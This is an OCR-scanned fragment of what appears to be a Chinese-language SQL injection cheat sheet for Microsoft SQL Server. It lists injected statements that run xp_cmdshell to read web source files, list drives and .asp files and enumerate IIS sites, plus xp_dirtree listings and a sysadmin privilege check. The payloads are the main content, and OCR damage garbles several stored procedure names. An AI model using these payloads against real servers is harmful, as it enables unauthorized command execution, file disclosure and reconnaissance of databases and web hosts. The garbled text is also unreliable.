
【获得所有子目录的目录树结构,并寸入temp表中】
;insert into temp(id) exec
master.dbo.xp_blank>_cmdshell type c:\web\index.asp;查看
某个文件的内容
;insert
into temp(id) exec master.dbo.xp_blank>_cmdshell dir c:\;
;insert into
temp(id) exec master.dbo.xp_blank>_cmdshell dir c:\ *.asp
/s/a;
;insert
into temp(id) exec master.dbo.xp_blank> _cmdshell cscript
C:\Inetpub\AdminScripts\adsutil.vbs enum w3svc
;insert into temp(id,num1)
exec master.dbo.xp_blank>_dirtree c:\;（xp_blank>_dirtree
适用权限PUBLIC）
_____________________________________________________________
____________
【写入表】
语句1：and 1= (SELECT
IS_blank>_SRVROLEMEMBER(sysadmin));